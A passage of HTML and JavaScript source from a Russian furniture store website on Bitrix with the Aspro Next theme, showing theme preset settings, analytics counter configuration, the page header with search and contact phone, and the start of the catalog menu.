			"PRESETS": [{'ID':'968','TITLE':'Тип 1','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset968_1544181424.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'9','BASE_COLOR_CUSTOM':'1976d2','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'3','FONT_STYLE':'2','MENU_COLOR':'COLORED','LEFT_BLOCK':'1','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'3','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index1','SUB_PARAMS':{'TIZERS':'Y','CATALOG_SECTIONS':'Y','CATALOG_TAB':'Y','MIDDLE_ADV':'Y','SALE':'Y','BLOG':'Y','BOTTOM_BANNERS':'Y','COMPANY_TEXT':'Y','BRANDS':'Y','INSTAGRAMM':'Y'}},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_only','TOP_MENU_FIXED':'Y','HEADER_TYPE':'1','USE_REGIONALITY':'Y','FILTER_VIEW':'COMPACT','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_1','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'FLY','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'4','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'221','TITLE':'Тип 2','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset221_1544181431.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'11','BASE_COLOR_CUSTOM':'107bb1','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'2','FONT_STYLE':'8','MENU_COLOR':'LIGHT','LEFT_BLOCK':'2','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'4','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index3','SUB_PARAMS':{'TOP_ADV_BOTTOM_BANNER':'Y','FLOAT_BANNER':'Y','CATALOG_SECTIONS':'Y','CATALOG_TAB':'Y','TIZERS':'Y','SALE':'Y','BOTTOM_BANNERS':'Y','COMPANY_TEXT':'Y','BRANDS':'Y','INSTAGRAMM':'N'}},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_with_childs','TOP_MENU_FIXED':'Y','HEADER_TYPE':'2','USE_REGIONALITY':'Y','FILTER_VIEW':'VERTICAL','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_3','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'1','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'215','TITLE':'Тип 3','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset215_1544181438.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'16','BASE_COLOR_CUSTOM':'188b30','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'3','FONT_STYLE':'8','MENU_COLOR':'LIGHT','LEFT_BLOCK':'3','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'4','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index2','SUB_PARAMS':[]},'FRONT_PAGE_BRANDS':'brands_list','FRONT_PAGE_SECTIONS':'front_sections_with_childs','TOP_MENU_FIXED':'Y','HEADER_TYPE':'2','USE_REGIONALITY':'Y','FILTER_VIEW':'VERTICAL','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_4','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'1','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'881','TITLE':'Тип 4','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset881_1544181443.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'CUSTOM','BASE_COLOR_CUSTOM':'f07c00','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'1','FONT_STYLE':'1','MENU_COLOR':'COLORED','LEFT_BLOCK':'2','SIDE_MENU':'RIGHT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'3','HOVER_TYPE_IMG':'blink','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'4','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'Y','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index4','SUB_PARAMS':[]},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_with_childs','TOP_MENU_FIXED':'Y','HEADER_TYPE':'9','USE_REGIONALITY':'Y','FILTER_VIEW':'COMPACT','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_4','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'1','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'1','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'741','TITLE':'Тип 5','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset741_1544181450.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'CUSTOM','BASE_COLOR_CUSTOM':'d42727','BGCOLOR_THEME':'LIGHT','CUSTOM_BGCOLOR_THEME':'f6f6f7','SHOW_BG_BLOCK':'Y','COLORED_LOGO':'Y','PAGE_WIDTH':'2','FONT_STYLE':'5','MENU_COLOR':'COLORED','LEFT_BLOCK':'2','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'4','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index3','SUB_PARAMS':{'TOP_ADV_BOTTOM_BANNER':'Y','FLOAT_BANNER':'Y','CATALOG_SECTIONS':'Y','CATALOG_TAB':'Y','TIZERS':'Y','SALE':'Y','BOTTOM_BANNERS':'Y','COMPANY_TEXT':'Y','BRANDS':'Y','INSTAGRAMM':'N'}},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_only','TOP_MENU_FIXED':'Y','HEADER_TYPE':'3','USE_REGIONALITY':'Y','FILTER_VIEW':'VERTICAL','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_1','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'4','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'889','TITLE':'Тип 6','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset889_1544181455.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'9','BASE_COLOR_CUSTOM':'1976d2','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'2','FONT_STYLE':'8','MENU_COLOR':'COLORED','LEFT_BLOCK':'2','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'3','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index1','SUB_PARAMS':{'TIZERS':'Y','CATALOG_SECTIONS':'Y','CATALOG_TAB':'Y','MIDDLE_ADV':'Y','SALE':'Y','BLOG':'Y','BOTTOM_BANNERS':'Y','COMPANY_TEXT':'Y','BRANDS':'Y','INSTAGRAMM':'Y'}},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_with_childs','TOP_MENU_FIXED':'Y','HEADER_TYPE':'3','USE_REGIONALITY':'Y','FILTER_VIEW':'COMPACT','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_3','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'1','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}}],
			"REGIONALITY":({
				'USE_REGIONALITY' : 'N',
				'REGIONALITY_VIEW' : 'POPUP_REGIONS',
			}),
			"COUNTERS":({
				"YANDEX_COUNTER" : 1,
				"GOOGLE_COUNTER" : 1,
				"YANDEX_ECOMERCE" : "N",
				"GOOGLE_ECOMERCE" : "N",
				"TYPE":{
					"ONE_CLICK":"Купить в 1 клик",
					"QUICK_ORDER":"Быстрый заказ",
				},
				"GOOGLE_EVENTS":{
					"ADD2BASKET": "addToCart",
					"REMOVE_BASKET": "removeFromCart",
					"CHECKOUT_ORDER": "checkout",
					"PURCHASE": "gtm.dom",
				}
			}),
			"JS_ITEM_CLICK":({
				"precision" : 6,
				"precisionFactor" : Math.pow(10,6)
			})
		});
		</script>
			
	<div class="wrapper1  catalog_page basket_fly basket_fill_DARK side_LEFT catalog_icons_N banner_auto  mheader-v1 header-v2 regions_N fill_Y footer-v1 front-vindex1 mfixed_N mfixed_view_always title-v3 with_phones ce_cmp store_LIST_AMOUNT">
		
		<div class="header_wrap visible-lg visible-md title-v3">
			<header id="header">
				<div class="top-block top-block-v1">
	<div class="maxwidth-theme">
		<div class="row">
			<div class="col-md-6">
					<ul class="menu topest">
					<li  >
				<a href="/company/"><span>О компании</span></a>
			</li>
					<li  >
				<a href="/services/"><span>Услуги</span></a>
			</li>
					<li  >
				<a href="/help/"><span>Как купить</span></a>
			</li>
					<li  >
				<a href="/info/brands/"><span>Производители</span></a>
			</li>
					<li  >
				<a href="/contacts/stores/"><span>Магазины</span></a>
			</li>
					<li  >
				<a href="/help/delivery"><span>Условия доставки</span></a>
			</li>
					<li  >
				<a href="/contacts/"><span>Контакты</span></a>
			</li>
				<li class="more hidden">
			<span>...</span>
			<ul class="dropdown"></ul>
		</li>
	</ul>
			</div>
			<div class="top-block-item pull-right show-fixed top-ctrl">
				<div class="personal_wrap">
					<div class="personal top login twosmallfont">
																	</div>
				</div>
			</div>
					</div>
	</div>
</div>
<div class="header-v3 header-wrapper">
	<div class="logo_and_menu-row">
		<div class="logo-row">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="logo-block col-md-2 col-sm-3">
						<div class="logo">
							<a href="/"><img src="/upload/CNext/4c3/4c36bfa6287c104d77cc3e1fd7c02077.png" alt=" Доступная мебель" title=" Доступная мебель" data-src="" /></a>						</div>
					</div>
										<div class="pull-left search_wrap wide_search">
						<div class="search-block inner-table-block">
											<div class="search-wrapper">
				<div id="title-search_fixed">
					<form action="/catalog/" class="search">
						<div class="search-input-div">
							<input class="search-input" id="title-search-input_fixed" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
						</div>
						<div class="search-button-div">
							<button class="btn btn-search" type="submit" name="s" value="Найти"><i class="svg svg-search svg-black"></i></button>
							<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
						</div>
					</form>
				</div>
			</div>
	<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/spalnya/modulnye_spalni/modulnaya_seriya_ket_6_modern/39899/',
		'CONTAINER_ID': 'title-search_fixed',
		'INPUT_ID': 'title-search-input_fixed',
		'INPUT_ID_TMP': 'title-search-input_fixed',
		'MIN_QUERY_LEN': 2
	});
</script>						</div>
					</div>
											<div class="pull-right block-link">
							<div class="phone-block with_btn">
																	<div class="inner-table-block">
										<div>
																					<div class="phone clicktrack">
				<i class="svg svg-phone"></i>
				<a rel="nofollow" href="tel:+73433745337">+7 (343) 374-53-37</a>
							</div>
																	</div>
										<div class="schedule" style="margin: 0;">
											Звоните с 10:00 до 20:00 в будни<br>
 с 10:00 до 18:00 в выходные<br>										</div>
									</div>
																									<div class="inner-table-block">
										<span class="callback-block animate-load twosmallfont colored  white btn-default btn" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
									</div>
															</div>
						</div>
										<div class="pull-right block-link">
																</div>
				</div>
			</div>
		</div>	</div>
	<div class="menu-row middle-block bgcolored">
		<div class="maxwidth-theme">
			<div class="row">
				<div class="col-md-12">
					<div class="menu-only">
						<nav class="mega-menu sliced">
								<div class="table-menu aa">
		<table>
			<tr>
														<td class="menu-item unvisible dropdown wide_menu   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/gostinaya/">
								<div>
																		Гостиная									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/d26/60_60_1/d262f64f12002b9118faf1cabf25b2de.jpg" alt="Стенки в наличии" title="Стенки в наличии" /></div>
																																		<a href="/catalog/gostinaya/stenki_v_nalichii/" title="Стенки в наличии"><span class="name">Стенки в наличии</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/396/60_60_1/3966bba766b10c526cb8e58cdb72221b.jpg" alt="Модульная гостиная" title="Модульная гостиная" /></div>
																																		<a href="/catalog/gostinaya/modulnaya_gostinaya/" title="Модульная гостиная"><span class="name">Модульная гостиная</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/f5a/60_60_1/f5a9643d0935fb8daaa5866a5d00f11f.JPG" alt="Журнальные столики" title="Журнальные столики" /></div>
																																		<a href="/catalog/gostinaya/zhurnalnye_stoliki/" title="Журнальные столики"><span class="name">Журнальные столики</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/1a0/60_60_1/1a0927d0c26a9f995658c35bd8dea061.jpg" alt="Стенки" title="Стенки" /></div>
																																		<a href="/catalog/gostinaya/stenki/" title="Стенки"><span class="name">Стенки</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/a7b/60_60_1/a7becc1c42ca02bbce537bf6fdb6cb4c.jpeg" alt="ТВ-тумбы" title="ТВ-тумбы" /></div>
																																		<a href="/catalog/gostinaya/stoyki_tv/" title="ТВ-тумбы"><span class="name">ТВ-тумбы</span></a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class="menu-item unvisible dropdown wide_menu   active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/spalnya/">
								<div>
																		Спальня									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class=" active has_img">
